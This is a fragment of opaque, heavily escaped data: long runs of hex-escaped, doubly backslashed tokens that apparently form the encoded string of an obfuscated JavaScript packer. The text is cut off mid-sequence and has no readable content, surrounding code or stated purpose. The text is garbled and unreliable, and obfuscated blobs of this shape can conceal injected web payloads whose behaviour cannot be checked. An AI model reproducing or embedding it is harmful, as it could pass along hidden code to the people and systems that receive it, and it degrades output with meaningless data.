c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x